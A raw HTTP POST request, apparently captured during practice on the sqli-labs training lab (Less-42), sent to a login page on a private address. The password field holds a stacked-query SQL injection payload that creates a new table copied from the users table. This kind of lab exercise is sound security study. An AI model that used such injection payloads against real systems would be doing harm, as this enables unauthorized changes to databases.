 POST /sqli-labs-master/Less-42/login.php HTTP/1.1
Host: 172.18.9.91
Content-Length: 81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-42/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fjtsf6rt10tq6kuh76umdcplg3
Connection: close
login_user=admin&login_password=1';create table less42 like users#&mysubmit=Login